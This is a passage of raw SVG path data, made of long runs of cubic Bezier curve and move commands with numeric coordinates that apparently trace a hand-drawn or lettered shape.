C104.3,5.7 104.3,5.7 104.2,5.8 C104.3,5.7 104.3,5.6 104.3,5.6 Z M100.1,13.5 C100.1,13.5 100.1,13.4 100.2,13.4 C100.2,13.3 100.3,13.3 100.3,13.2 C100.4,13.1 100.5,12.9 100.6,12.7 C100.7,12.5 100.8,12.3 101,12 C101.1,11.7 101.3,11.5 101.4,11.2 C101.6,10.9 101.7,10.6 101.9,10.3 C102.3,9.7 102.6,9 103,8.4 C103.2,8.1 103.4,7.8 103.6,7.4 C103.8,7.1 104,6.8 104.2,6.5 C104.4,6.2 104.6,5.9 104.8,5.7 C105,5.4 105.2,5.2 105.3,4.9 C105.5,4.7 105.6,4.4 105.7,4.2 C105.8,4 106,3.8 106.1,3.7 C106.2,3.6 106.2,3.4 106.3,3.4 C106.3,3.4 106.4,3.3 106.4,3.3 C106.4,3.3 106.4,3.4 106.3,3.4 C106.3,3.4 106.2,3.5 106.2,3.5 C106.2,3.6 106.1,3.6 106.1,3.7 C106,3.8 105.9,4 105.8,4.2 C105.7,4.4 105.5,4.6 105.4,4.9 C105.3,5.1 105.1,5.4 104.9,5.7 C104.7,6 104.5,6.3 104.4,6.6 C104.2,6.9 104,7.2 103.8,7.5 C103.6,7.8 103.4,8.2 103.2,8.5 C102.8,9.2 102.4,9.8 102,10.4 C101.6,11 101.3,11.6 101,12.1 C100.7,12.6 100.5,13 100.3,13.3 C100.3,13.4 100.2,13.4 100.2,13.5 C100.2,13.4 100.1,13.5 100.1,13.5 C100.1,13.5 100.1,13.6 100.1,13.6 C100,13.6 100.1,13.5 100.1,13.5 Z M95.4,21.5 C95.4,21.5 95.4,21.6 95.4,21.7 C95.4,21.8 95.4,21.8 95.4,21.9 C95.4,22 95.4,22.1 95.3,22.1 C95.3,22.2 95.3,22.3 95.2,22.3 C95.2,22.4 95.2,22.5 95.1,22.6 C95.1,22.7 95,22.8 95,22.9 C95,23 95,23.1 94.9,23.2 C94.9,23.3 94.9,23.4 94.8,23.5 C94.8,23.6 94.7,23.7 94.7,23.8 C94.7,23.9 94.7,24 94.7,24 C94.7,24.1 94.6,24.1 94.6,24.2 C94.6,24.3 94.6,24.3 94.6,24.3 C94.6,24.4 94.6,24.4 94.6,24.4 C94.6,24.3 94.6,24.3 94.6,24.3 C94.6,24.3 94.6,24.2 94.6,24.1 C94.6,24 94.6,24 94.6,23.9 C94.6,23.8 94.6,23.6 94.7,23.4 C94.7,23.2 94.8,23.1 94.8,22.8 C94.8,22.7 94.9,22.6 94.9,22.5 C94.9,22.4 94.9,22.3 95,22.2 C95,22.1 95.1,22 95.1,22 C95.1,21.9 95.1,21.8 95.2,21.8 C95.3,21.6 95.3,21.5 95.4,21.3 C95.4,21.4 95.4,21.5 95.4,21.5 Z M95.7,19.7 C95.7,19.7 95.7,19.8 95.7,19.8 C95.7,19.9 95.6,20 95.6,20.2 C95.6,20.3 95.5,20.5 95.5,20.7 C95.5,20.9 95.4,21.1 95.3,21.3 C95.2,21.5 95.2,21.7 95.1,22 C95,22.2 95,22.4 94.9,22.7 C94.8,22.9 94.8,23.2 94.7,23.4 C94.7,23.5 94.6,23.6 94.6,23.8 C94.6,23.9 94.6,24.1 94.5,24.2 C94.5,24.4 94.4,24.5 94.4,24.6 C94.4,24.8 94.3,24.9 94.3,25 C94.2,25.2 94.2,25.5 94.2,25.7 C94.2,25.8 94.2,25.9 94.2,26 C94.2,26.1 94.2,26.2 94.2,26.3 C94.2,26.4 94.2,26.5 94.2,26.6 C94.2,26.7 94.2,26.8 94.2,26.9 C94.2,27 94.2,27.1 94.2,27.1 C94.2,27.1 94.2,27.2 94.3,27.3 C94.3,27.3 94.3,27.4 94.3,27.4 C94.3,27.4 94.3,27.4 94.3,27.4 C94.3,27.4 94.3,27.4 94.3,27.4 C94.3,27.4 94.3,27.3 94.2,27.3 C94.2,27.3 94.2,27.2 94.1,27.2 C94.1,27.2 94.1,27.1 94,27 C94,26.9 94,26.9 94,26.8 C94,26.8 94,26.7 94,26.7 C94,26.7 94,26.6 94,26.6 C94,26.6 94,26.5 94,26.5 C94,26.5 94,26.4 94,26.4 C94,26.3 94,26.2 94,26.1 C94,26 94,25.9 94,25.8 C94,25.7 94,25.6 94,25.5 C94,25.4 94,25.3 94.1,25.2 C94.1,25.1 94.1,25 94.2,24.8 C94.2,24.7 94.2,24.6 94.3,24.4 C94.3,24.3 94.4,24.2 94.4,24 C94.4,23.9 94.4,23.7 94.5,23.6 C94.6,23.4 94.6,23.1 94.7,22.9 C94.8,22.7 94.8,22.4 94.9,22.2 C95,22 95,21.8 95.1,21.6 C95.2,21.4 95.2,21.2 95.3,21 C95.4,20.8 95.4,20.7 95.5,20.5 C95.6,20.4 95.6,20.2 95.6,20.1 C95.6,20 95.7,19.9 95.7,19.9 C95.7,19.6 95.7,19.7 95.7,19.7 Z M98.7,19 C98.7,19.4 98.6,20 98.5,20.5 C98.4,21.1 98.2,21.7 98.1,22.3 C97.9,22.9 97.7,23.5 97.5,24.1 C97.3,24.7 97.1,25.2 96.9,25.7 C96.7,26.2 96.5,26.5 96.3,26.8 C96.1,27.1 96,27.2 95.9,27.2 C95.9,27.1 95.9,27.1 95.9,27 C95.9,26.9 95.9,26.8 95.9,26.7 C95.9,26.6 95.9,26.4 95.9,26.2 C96,25.2 96.2,24.1 96.6,22.8 C97,21.5 97.4,20.1 98,18.7 C98.1,18.7 98.2,18.8 98.3,18.8 C98.4,18.8 98.5,18.8 98.6,18.9 C98.6,19 98.7,19 98.7,19 C98.7,19 98.7,19 98.7,19 Z M98.7,17.2 C98.7,17.2 98.7,17.1 98.8,17.1 C98.7,17.1 98.8,17.2 98.7,17.2 C98.7,17.2 98.7,17.2 98.7,17.2 Z M106.5,6.6 C106.5,6.6 106.5,6.6 106.5,6.6 C106.4,6.7 106.4,6.7 106.5,6.6 C106.4,6.7 106.4,6.8 106.4,6.8 C106.4,6.9 106.3,6.9 106.3,7 C106.3,7.1 106.2,7.2 106.2,7.2 C106.2,7.3 106.1,7.4 106.1,7.4 C106.1,7.5 106.1,7.6 106,7.7 C106,7.8 106,7.9 106,8 C106,8 106,8.1 106,8.1 C106,8.1 106,8.2 106,8.2 C106,8.2 106,8.3 106,8.3 C106,8.3 106,8.4 106,8.4 C106,8.6 106.1,8.8 106.1,8.9 C106.1,9 106.1,9 106.2,9.1 C106.2,9.2 106.2,9.2 106.3,9.2 C106.3,9.2 106.3,9.3 106.3,9.3 C106.3,9.3 106.3,9.3 106.2,9.2 C106.2,9.2 106.1,9.1 106.1,9.1 C106.1,9 106,9 106,8.9 C106,8.8 106,8.7 105.9,8.7 C105.9,8.6 105.8,8.5 105.8,8.5 C105.8,8.4 105.8,8.3 105.8,8.2 C105.8,8.1 105.8,8 105.8,7.9 C105.8,7.8 105.9,7.7 105.9,7.6 C105.9,7.5 106,7.4 106,7.3 C106,7.2 106,7.1 106.1,7 C106.1,7 106.1,6.9 106.1,6.9 C106.1,6.9 106.1,6.8 106.1,6.8 C106.1,6.7 106.2,6.7 106.2,6.6 C106.4,6.8 106.4,6.7 106.5,6.6 C106.4,6.7 106.4,6.7 106.5,6.6 C106.4,6.6 106.4,6.6 106.5,6.6 C106.4,6.6 106.5,6.6 106.5,6.6 C106.5,6.6 106.5,6.6 106.5,6.6 Z M106.8,5.8 C106.8,5.9 106.7,5.9 106.7,6 C106.7,6.1 106.6,6.1 106.6,6.2 C106.6,6.3 106.5,6.3 106.5,6.4 C106.5,6.5 106.4,6.5 106.4,6.6 C106.3,6.7 106.2,6.9 106.2,6.9 C106.2,7 106.1,7.1 106.1,7.2 C106.1,7.3 106.1,7.3 106,7.4 C106,7.4 106,7.4 106,7.5 C106,7.5 106,7.5 106,7.5 C106,7.5 106,7.5 106,7.5 C106,7.5 106,7.4 106,7.4 C106,7.4 106,7.3 106,7.3 C106,7.2 106,7.1 106.1,7 C106.1,7 106.1,6.9 106.2,6.8 C106.2,6.7 106.3,6.7 106.3,6.6 C106.3,6.5 106.4,6.4 106.5,6.2 C106.5,6.1 106.6,6.1 106.6,6 C106.7,5.9 106.7,5.8 106.7,5.8 C106.7,5.7 106.8,5.6 106.9,5.6 C107,5.5 107,5.4 107.1,5.4 C107.2,5.3 107.2,5.3 107.3,5.2 C107.4,5.1 107.4,5 107.5,5 C107.7,4.8 107.7,4.7 107.9,4.6 C108,4.5 108,4.5 108.1,4.4 C108.2,4.3 108.2,4.3 108.3,4.2 C108.5,4.1 108.5,4 108.7,3.8 C108.8,3.7 108.8,3.7 108.9,3.6 C109,3.5 109,3.5 109.1,3.5 C109.2,3.4 109.3,3.3 109.4,3.2 C109.5,3.1 109.6,3.1 109.7,3 C109.7,3 109.8,3 109.8,2.9 C109.8,2.9 109.8,2.9 109.9,2.9 C109.9,2.9 109.9,2.9 110,2.9 C109.9,3 109.9,3 109.8,3.1 C109.7,3.2 109.7,3.2 109.6,3.3 C109.5,3.4 109.4,3.5 109.3,3.6 C109.3,3.7 109.2,3.7 109.1,3.8 C109,3.9 109,3.9 108.9,4 C108.7,4.1 108.7,4.2 108.5,4.4 C108.4,4.5 108.4,4.5 108.3,4.6 C108.2,4.7 108.2,4.7 108.1,4.8 C107.9,5 107.9,5.1 107.7,5.2 C107.6,5.4 107.4,5.5 107.3,5.6 C107,5.5 106.9,5.6 106.8,5.8 Z M107.6,9.4 C107.5,9.2 107.5,8.9 107.5,8.6 C107.6,8.2 107.7,7.8 108,7.4 C108.3,7 108.6,6.6 108.9,6.2 C109.2,5.8 109.6,5.4 110,5.1 C110.4,4.7 110.8,4.4 111.2,4.2 C111.6,3.9 111.9,3.7 112.2,3.6 C112.5,3.5 112.7,3.4 112.8,3.4 C112.9,3.4 112.9,3.6 112.6,4 C112.4,4.4 112.1,4.9 111.6,5.5 C111.2,6.1 110.6,6.8 110,7.7 C109.4,8.5 108.7,9.4 108,10.2 C107.9,9.9 107.7,9.6 107.6,9.4 Z M109,9.5 C108.9,9.6 108.8,9.7 108.7,9.8 C108.6,9.9 108.6,9.9 108.5,10 C108.4,10.1 108.4,10.1 108.3,10.2 C108.3,10.2 108.3,10.2 108.3,10.2 C108.5,10 108.7,9.7 108.9,9.5 C109.1,9.3 109.3,9 109.5,8.7 C109.7,8.4 109.9,8.1 110.2,7.8 C110.4,7.5 110.7,7.2 110.9,6.9 C111.1,6.6 111.3,6.4 111.5,6.1 C111.6,6 111.7,5.9 111.7,5.8 C111.8,5.7 111.8,5.6 111.9,5.6 C112,5.5 112,5.5 112.1,5.4 C112.1,5.4 112.1,5.4 112.1,5.4 C112.1,5.4 112.1,5.4 112.1,5.4 C112.1,5.4 112.1,5.5 112.1,5.5 C112.1,5.5 112.1,5.6 112.1,5.6 C112,5.8 111.9,6 111.8,6.2 C111.7,6.3 111.6,6.5 111.6,6.6 C111.6,6.7 111.5,6.7 111.4,6.8 C111.4,6.9 111.3,6.9 111.3,7 C111.2,7.2 111.1,7.3 111,7.5 C110.9,7.6 110.8,7.8 110.7,7.9 C110.6,8.1 110.5,8.2 110.4,8.3 C110.3,8.4 110.2,8.6 110.1,8.7 C109.4,9.1 109.2,9.3 109,9.5 Z M107.1,19 C107.1,19.1 107.1,19.2 107,19.3 C107,19.4 107,19.5 107,19.6 C107,19.6 107,19.7 107,19.7 C107,19.7 107,19.8 107,19.8 C107,19.7 107,19.7 107,19.6 C106.9,19.5 106.9,19.3 107.1,19 C107,18.9 107.1,18.7 107.1,18.6 C107.1,18.5 107.2,18.4 107.2,18.3 C107.2,18.2 107.3,18.2 107.3,18.1 C107.3,18.1 107.3,18.1 107.3,18 C107.3,18 107.3,18 107.3,18.1 C107.3,18.1 107.3,18.2 107.2,18.3 C107.2,18.4 107.1,18.5 107.1,18.6 C107.2,18.8 107.1,18.9 107.1,19 Z M108.4,16.4 C108.4,16.4 108.4,16.4 108.4,16.4 C108.3,16.6 108.2,16.7 108.1,17 C108.1,17.1 108,17.2 107.9,17.3 C107.8,17.4 107.8,17.6 107.7,17.7 C107.7,17.8 107.6,17.8 107.6,17.9 C107.6,18 107.6,18 107.5,18.1 C107.5,18.2 107.4,18.2 107.4,18.3 C107.4,18.4 107.4,18.4 107.3,18.5 C107.3,18.6 107.2,18.6 107.2,18.7 C107.2,18.8 107.2,18.8 107.1,18.9 C107.1,19 107.1,19 107,19.1 C107,19.2 107,19.2 107,19.3 C107,19.4 107,19.4 107,19.5 C107,19.6 107,19.6 107,19.7 C107,19.7 107,19.8 107,19.8 C107,19.8 107,19.9 107,19.9 C107,19.9 107,20 107,20 C107,20 107,20.1 107,20.1 C107,20.1 107,20.2 107,20.2 C107,20.2 107,20.3 107,20.3 C107,20.3 107,20.3 107,20.4 C107,20.5 107,20.6 107.1,20.6 C107.1,20.6 107.1,20.7 107.2,20.7 C107.2,20.7 107.2,20.6 107.1,20.6 C107.1,20.6 107.1,20.5 107.1,20.5 C107.1,20.5 107.1,20.4 107.1,20.4 C107.1,20.4 107.1,20.3 107.1,20.3 C107.1,20.3 107.1,20.3 107.1,20.2 C107.1,20.1 107.1,20.1 107.1,20 C107.1,19.9 107.1,19.9 107.1,19.8 C107.1,19.8 107.1,19.7 107.1,19.7 C107.1,19.7 107.1,19.6 107.1,19.6 C107.1,19.5 107.1,19.5 107.1,19.4 C107.1,19.3 107.1,19.3 107.1,19.2 C107.1,19.1 107.1,19.1 107.1,19 C107.1,18.9 107.1,18.9 107.1,18.8 C107.1,18.7 107.1,18.6 107.1,18.6 C107.1,18.5 107.1,18.5 107.2,18.4 C107.3,18.2 107.3,18.2 107.3,18 C107.3,17.9 107.4,17.9 107.4,17.8 C107.4,17.7 107.5,17.7 107.5,17.6 C107.6,17.5 107.6,17.3 107.7,17.2 C107.8,17.1 107.8,17 107.9,16.9 C108,16.8 108,16.7 108,16.6 C108.3,16.6 108.3,16.5 108.4,16.4 C108.4,16.4 108.4,16.4 108.4,16.4 C108.4,16.3 108.5,16.3 108.4,16.4 C108.5,16.3 108.5,16.3 108.4,16.4 Z M122.5,12.9 C122.5,12.9 122.4,12.9 122.3,13 C122.2,13 122.2,13 122.1,13 C122,13 121.9,13 121.8,13 C121.7,13 121.6,13 121.5,13.1 C121.4,13.1 121.3,13.2 121.2,13.2 C121.1,13.2 121,13.3 120.9,13.3 C120.7,13.4 120.5,13.4 120.3,13.5 C120.1,13.6 119.9,13.6 119.8,13.7 C119.6,13.8 119.5,13.8 119.4,13.8 C119.4,13.8 119.5,13.8 119.5,13.7 C119.6,13.7 119.6,13.6 119.7,13.6 C119.8,13.6 119.8,13.5 119.9,13.5 C120,13.5 120.1,13.4 120.2,13.4 C120.3,13.4 120.4,13.3 120.5,13.3 C120.6,13.3 120.7,13.2 120.8,13.2 C120.9,13.2 121,13.1 121.1,13.1 C121.2,13.1 121.3,13.1 121.4,13 C121.5,13 121.6,12.9 121.7,12.9 C121.8,12.9 121.9,12.9 122,12.9 C122.1,12.9 122.2,12.9 122.2,12.9 C122.5,12.9 122.5,12.9 122.5,12.9 C122.6,12.9 122.6,12.9 122.5,12.9 C122.6,12.9 122.6,12.9 122.5,12.9 C122.6,12.9 122.6,12.9 122.5,12.9 Z M117.2,14.4 C117.6,14.2 118,14 118.4,13.8 C118.8,13.6 119.2,13.4 119.6,13.3 C120,13.1 120.4,13 120.8,12.9 C121.2,12.8 121.5,12.7 121.9,12.6 C122.1,12.6 122.2,12.5 122.4,12.5 C122.6,12.5 122.7,12.5 122.9,12.5 C123,12.5 123,12.5 123.1,12.5 C123.2,12.5 123.2,12.5 123.3,12.5 C123.4,12.5 123.4,12.5 123.5,12.5 C123.6,12.5 123.6,12.5 123.7,12.5 C123.7,12.5 123.8,12.5 123.8,12.5 C123.9,12.5 123.9,12.5 123.9,12.5 C123.9,12.5 124,12.5 124,12.5 C124,12.5 124.1,12.5 124.1,12.5 C124.2,12.5 124.2,12.5 124.3,12.5 C124.3,12.5 124.3,12.5 124.3,12.5 C124.3,12.5 124.3,12.5 124.3,12.5 C124.3,12.5 124.3,12.5 124.2,12.5 C124.1,12.5 124.1,12.5 124,12.5 C123.9,12.5 123.8,12.5 123.7,12.5 C123.6,12.5 123.4,12.5 123.4,12.5 C123.3,12.5 123.3,12.5 123.2,12.5 C123.1,12.5 123.1,12.5 123,12.5 C122.7,12.5 122.4,12.6 122.1,12.7 C121.9,12.7 121.8,12.8 121.6,12.8 C121.4,12.8 121.2,12.9 121,13 C120.8,13.1 120.6,13.1 120.4,13.2 C120.2,13.3 120,13.4 119.8,13.4 C119.4,13.6 119,13.7 118.6,13.9 C118.2,14.1 117.8,14.3 117.5,14.5 C117.3,14.6 117.1,14.7 116.9,14.8 C116.7,14.9 116.5,15 116.4,15.2 C116.3,15.3 116.2,15.3 116.1,15.4 C116,15.4 116,15.3 115.9,15.3 C116,15.2 116.1,15.1 116.2,15.1 C116.4,14.9 116.8,14.7 117.2,14.4 Z M118.8,22.1 C118.7,22.1 118.7,22.2 118.6,22.2 C118.5,22.2 118.4,22.3 118.3,22.3 C118.2,22.3 118.1,22.4 118,22.4 C117.9,22.4 117.8,22.5 117.6,22.5 C117.5,22.5 117.3,22.6 117.2,22.7 C117.1,22.8 116.9,22.8 116.8,22.8 C116.7,22.8 116.7,22.8 116.6,22.9 C116.5,22.9 116.5,23 116.4,23 C116.3,23 116.3,23 116.2,23 C116.1,23 116.1,23 116,23 C115.9,23 115.9,23 115.8,23 C115.7,23 115.7,23 115.6,23 C115.6,23 115.5,23 115.4,23 C115.3,23 115.3,23 115.2,23 C115.2,23 115.1,23 115,23 C114.9,23 114.9,23 114.9,23 C114.9,23 114.8,23 114.8,23 C114.8,23 114.7,23 114.7,23 C114.7,23 114.6,23 114.6,23 C114.6,23 114.6,23 114.5,23 C114.5,23 114.5,23 114.6,23 C114.6,23 114.6,23 114.7,23 C114.8,23 114.8,23 114.9,23.1 C115,23.1 115,23.1 115,23.1 C115,23.1 115.1,23.1 115.1,23.1 C115.1,23.1 115.2,23.1 115.3,23.1 C115.4,23.1 115.4,23.1 115.5,23.1 C115.6,23.1 115.6,23.1 115.7,23.1 C115.8,23.1 115.8,23.1 115.9,23.1 C116,23.1 116,23.1 116.1,23.1 C116.2,23.1 116.2,23.1 116.3,23 C116.4,23 116.4,23 116.5,22.9 C116.6,22.9 116.6,22.8 116.7,22.8 C116.8,22.8 117,22.7 117.1,22.7 C117.2,22.7 117.4,22.6 117.5,22.6 C117.6,22.6 117.8,22.5 117.9,22.5 C118,22.5 118.1,22.4 118.2,22.4 C118.3,22.4 118.4,22.3 118.5,22.3 C118.7,22.1 118.7,22.1 118.8,22.1 C118.9,22.1 118.9,22 119,22 C118.9,22 118.9,22 118.8,22.1 Z M119.5,19.7 C119.5,19.7 119.4,19.8 119.4,19.8 C119.3,19.8 119.3,19.9 119.2,19.9 C119.1,19.9 119,20 119,20 C118.9,20.1 118.8,20.1 118.7,20.2 C118.6,20.2 118.5,20.3 118.4,20.4 C118.3,20.5 118.2,20.5 118.1,20.6 C118,20.7 117.9,20.7 117.8,20.8 C117.7,20.9 117.6,20.9 117.5,20.9 C117.4,20.9 117.3,21 117.2,21 C117.1,21 117,21.1 117,21.1 C116.9,21.1 116.8,21.2 116.8,21.2 C116.7,21.2 116.7,21.2 116.6,21.3 C116.6,21.3 116.7,21.3 116.7,21.2 C116.8,21.2 116.8,21.1 116.9,21.1 C117,21.1 117.1,21 117.1,21 C117.2,21 117.3,20.9 117.4,20.9 C117.6,20.8 117.7,20.7 118,20.6 C118.1,20.5 118.2,20.5 118.3,20.4 C118.4,20.3 118.5,20.3 118.6,20.2 C118.7,20.1 118.8,20.1 118.9,20 C119,19.9 119.1,19.9 119.1,19.9 C119.2,19.9 119.2,19.8 119.3,19.8 C119.3,19.7 119.4,19.7 119.5,19.7 C119.5,19.7 119.6,19.6 119.6,19.6 C119.5,19.6 119.5,19.6 119.5,19.7 Z M129.5,20 C129.4,20.1 129.2,20.2 129.1,20.4 C129,20.5 128.9,20.6 128.7,20.8 C128.6,20.8 128.6,20.9 128.6,20.9 C128.6,20.9 128.6,20.9 128.6,20.8 C128.6,20.8 128.6,20.7 128.6,20.7 C128.6,20.7 128.6,20.7 128.7,20.6 C129,20.4 129.2,20.2 129.5,20 C130.3,19.1 130.7,18.7 131.5,17.9 C131.5,17.9 131.5,17.9 131.4,18 C131.4,18 131.4,18 131.3,18.1 C131.3,18.1 131.3,18.1 131.2,18.2 C131.1,18.3 131.1,18.3 131,18.4 C130.9,18.5 130.8,18.6 130.7,18.7 C130.6,18.8 130.5,18.9 130.4,19 C130.3,19.1 130.2,19.2 130.1,19.4 C130,19.5 129.8,19.6 129.7,19.8 C129.8,19.7 129.7,19.9 129.5,20 Z M130.1,19.9 C130,19.9 130,19.9 130.1,19.9 C130.1,19.9 130.1,19.8 130.2,19.8 C130.3,19.8 130.3,19.7 130.4,19.6 C130.5,19.5 130.5,19.4 130.6,19.3 C130.7,19.2 130.8,19.1 130.9,19 C131,18.9 131.1,18.8 131.2,18.7 C131.3,18.6 131.4,18.5 131.5,18.4 C131.6,18.3 131.7,18.2 131.8,18 C131.9,17.9 132,17.8 132.1,17.7 C132.2,17.6 132.3,17.5 132.4,17.4 C132.5,17.3 132.6,17.2 132.7,17.1 C132.8,17 132.9,16.9 133,16.8 C133,16.8 133.1,16.7 133.1,16.7 C133.1,16.7 133.2,16.6 133.2,16.6 C133.2,16.6 133.3,16.5 133.3,16.5 C133.3,16.5 133.3,16.4 133.4,16.4 C133.4,16.4 133.4,16.3 133.4,16.3 C133.4,16.3 133.4,16.3 133.4,16.2 C133.4,16.2 133.4,16.2 133.4,16.3 C133.4,16.3 133.4,16.4 133.4,16.4 C133.3,16.5 133.2,16.7 133.1,16.9 C133,17 132.9,17.1 132.9,17.2 C132.8,17.3 132.7,17.4 132.6,17.5 C132.5,17.6 132.4,17.7 132.3,17.9 C132.2,18 132.1,18.1 132,18.2 C131.9,18.3 131.8,18.4 131.6,18.5 C131.5,18.6 131.4,18.7 131.2,18.8 C131.1,18.9 131,19 130.9,19.1 C130.8,19.2 130.7,19.3 130.6,19.4 C130.4,19.6 130.3,19.7 130.1,19.8 C130.1,19.8 130.1,19.8 130.1,19.9 C130.1,19.8 130.1,19.8 130.1,19.9 Z M133.7,21.7 C134.1,21.4 134.5,21.1 134.9,20.8 C135,20.7 135.1,20.7 135.1,20.6 C135.2,20.5 135.2,20.5 135.3,20.5 C135.4,20.5 135.4,20.4 135.5,20.4 C135.5,20.4 135.4,20.5 135.4,20.5 C135.3,20.5 135.3,20.6 135.2,20.7 C135.1,20.8 135.1,20.8 135,20.9 C134.9,21 134.9,21 134.8,21.1 C134.7,21.2 134.6,21.3 134.5,21.3 C134.4,21.4 134.3,21.5 134.2,21.5 C134,21.6 133.9,21.7 133.7,21.7 C133.5,21.9 133.3,22.1 133.1,22.3 C132.9,22.5 132.7,22.6 132.6,22.7 C132.5,22.8 132.4,22.8 132.4,22.9 C132.3,23 132.3,23 132.2,23 C132.1,23 132.1,23.1 132.1,23.1 C132.1,23.1 132.2,23 132.2,23 C132.2,23 132.3,22.9 132.3,22.8 C132.4,22.7 132.4,22.7 132.5,22.6 C132.6,22.5 132.7,22.5 132.7,22.4 C132.8,22.3 132.9,22.2 133,22.2 C133.1,22.1 133.2,22 133.3,21.9 C133.5,21.9 133.6,21.8 133.7,21.7 Z M129.6,25.3 C129.6,25.3 129.5,25.4 129.5,25.4 C129.5,25.4 129.5,25.4 129.5,25.4 C129.5,25.4 129.5,25.4 129.5,25.4 C129.5,25.4 129.5,25.4 129.6,25.3 C129.6,25.2 129.6,25.2 129.6,25.2 C129.6,25.2 129.7,25.1 129.7,25.1 C129.7,25 129.8,24.9 129.9,24.8 C129.9,24.7 130,24.7 130,24.6 C130,24.6 130.1,24.5 130.2,24.4 C130.2,24.4 130.3,24.3 130.4,24.3 C130.4,24.3 130.5,24.2 130.6,24.1 C130.7,24 130.8,23.9 131,23.8 C131.1,23.7 131.2,23.6 131.4,23.5 C131.5,23.4 131.7,23.3 131.8,23.2 C131.9,23.1 132.1,23 132.2,22.9 C132.3,22.8 132.4,22.7 132.6,22.6 C132.7,22.5 132.8,22.4 132.9,22.3 C133,22.2 133.1,22.2 133.2,22.1 C133.3,22 133.3,22 133.4,21.9 C133.5,21.9 133.5,21.8 133.6,21.8 C133.5,21.8 133.5,21.9 133.5,21.9 C133.4,21.9 133.4,22 133.3,22.1 C133.2,22.2 133.2,22.2 133.1,22.3 C132.9,22.4 132.7,22.6 132.5,22.9 C132.4,23 132.2,23.1 132.1,23.2 C132,23.3 131.9,23.4 131.7,23.5 C131.6,23.6 131.4,23.7 131.3,23.8 C131.2,23.9 131.1,24 130.9,24.1 C130.8,24.2 130.7,24.3 130.6,24.4 C130.5,24.5 130.4,24.6 130.3,24.7 C129.8,25 129.7,25.2 129.6,25.3 Z M132,28.6 C132,28.6 131.9,28.6 131.9,28.6 C131.9,28.6 131.8,28.6 131.8,28.6 C131.7,28.6 131.7,28.6 131.6,28.6 C131.5,28.6 131.5,28.6 131.4,28.6 C131.3,28.6 131.2,28.6 131.2,28.6 C131.1,28.6 131.1,28.6 131,28.5 C130.9,28.5 130.9,28.4 130.8,28.4 C130.8,28.4 130.7,28.4 130.7,28.3 C130.7,28.3 130.6,28.3 130.6,28.2 C130.5,28.2 130.5,28.1 130.4,28.1 C130.4,28.1 130.3,28 130.3,28 C130.3,28 130.2,27.9 130.2,27.9 C130.2,27.9 130.2,27.8 130.1,27.8 C130.1,27.8 130.1,27.7 130.1,27.7 C130.1,27.7 130.1,27.7 130.1,27.7 C130.1,27.7 130.1,27.7 130.1,27.7 C130.1,27.7 130.1,27.7 130.1,27.7 C130.1,27.7 130.1,27.8 130.2,27.8 C130.2,27.8 130.3,27.9 130.3,27.9 C130.4,28 130.5,28.1 130.6,28.2 C130.6,28.2 130.7,28.2 130.7,28.3 C130.7,28.3 130.8,28.3 130.8,28.4 C130.9,28.4 130.9,28.4 131,28.5 C131.3,28.6 131.6,28.6 131.8,28.6 C131.8,28.5 131.9,28.5 132,28.6 C132.1,28.6 132.1,28.6 132.1,28.6 C132.1,28.5 132,28.6 132,28.6 Z M156.6,28.5 C156.5,28.5 156.5,28.5 156.4,28.5 C156.3,28.5 156.2,28.5 156.1,28.5 C156,28.5 155.9,28.5 155.8,28.5 C155.7,28.5 155.6,28.5 155.5,28.5 C155.4,28.5 155.3,28.5 155.2,28.5 C155,28.5 154.7,28.5 154.5,28.5 C154.3,28.5 154.1,28.5 153.9,28.5 C153.7,28.5 153.6,28.5 153.5,28.5 C153.5,28.5 153.6,28.5 153.7,28.5 C153.8,28.5 153.8,28.5 153.9,28.5 C154,28.5 154.1,28.5 154.1,28.5 C154.2,28.5 154.3,28.5 154.4,28.5 C154.5,28.5 154.6,28.5 154.7,28.5 C154.8,28.5 154.9,28.5 155,28.5 C155.1,28.5 155.2,28.5 155.3,28.5 C155.4,28.5 155.5,28.5 155.6,28.5 C155.7,28.5 155.8,28.5 155.9,28.5 C156,28.5 156.1,28.5 156.2,28.5 C156.4,28.5 156.5,28.5 156.6,28.5 C156.7,28.5 156.7,28.5 156.8,28.5 C156.8,28.5 156.8,28.5 156.9,28.5 C156.9,28.5 156.9,28.5 156.9,28.5 C156.9,28.5 156.8,28.5 156.8,28.5 C156.7,28.5 156.6,28.5 156.6,28.5 Z M151,28.4 C151.4,28.3 151.9,28.2 152.3,28.2 C152.7,28.1 153.2,28.1 153.6,28.1 C154,28.1 154.5,28.1 154.9,28.1 C155.3,28.1 155.7,28.1 156,28.2 C156.2,28.2 156.3,28.2 156.5,28.3 C156.7,28.3 156.8,28.4 157,28.4 C157.1,28.4 157.1,28.4 157.2,28.4 C157.3,28.4 157.3,28.4 157.4,28.4 C157.5,28.4 157.5,28.5 157.6,28.5 C157.7,28.5 157.7,28.5 157.8,28.6 C157.8,28.6 157.9,28.6 157.9,28.7 C157.9,28.7 158,28.7 158,28.8 C158,28.8 158.1,28.8 158.1,28.8 C158.1,28.8 158.2,28.8 158.2,28.8 C158.2,28.8 158.3,28.8 158.3,28.9 C158.3,28.9 158.3,28.9 158.3,28.9 C158.3,28.9 158.3,28.9 158.2,28.9 C158.1,28.9 158.1,28.8 158,28.8 C157.9,28.8 157.8,28.7 157.7,28.7 C157.6,28.6 157.4,28.6 157.4,28.6 C157.3,28.6 157.3,28.6 157.2,28.6 C157.1,28.6 157.1,28.6 157,28.6 C156.7,28.5 156.4,28.5 156,28.5 C155.8,28.5 155.7,28.5 155.5,28.5 C155.3,28.5 155.1,28.5 154.9,28.5 C154.7,28.5 154.5,28.5 154.3,28.5 C154.1,28.5 153.9,28.5 153.7,28.5 C153.3,28.5 152.8,28.6 152.4,28.6 C152,28.7 151.5,28.7 151.1,28.8 C150.9,28.9 150.7,28.9 150.5,29 C150.3,29 150.1,29.1 149.9,29.2 C149.7,29.3 149.5,29.3 149.3,29.4 C149.3,29.4 149.3,29.4 149.3,29.4 C149.3,29.3 149.3,29.3 149.3,29.2 C149.5,29.1 149.7,29.1 149.9,29 C150.2,28.6 150.6,28.5 151,28.4 Z M140.1,23.1 C140.2,23.1 140.3,23 140.4,23 C140.6,22.9 140.7,22.8 140.9,22.8 C141,22.7 141.2,22.7 141.3,22.6 C141.3,22.6 141.4,22.6 141.4,22.6 C141.4,22.6 141.5,22.6 141.5,22.5 C141.5,22.5 141.4,22.5 141.4,22.6 C141.4,22.6 141.3,22.6 141.3,22.7 C141.2,22.8 141.1,22.8 140.9,22.9 C140.8,22.9 140.8,23 140.7,23 C140.6,23 140.5,23.1 140.5,23.1 C140.3,23.1 140.2,23.1 140.1,23.1 C140.1,23.3 140,23.3 139.9,23.4 C139.8,23.5 139.7,23.5 139.6,23.6 C139.5,23.7 139.4,23.7 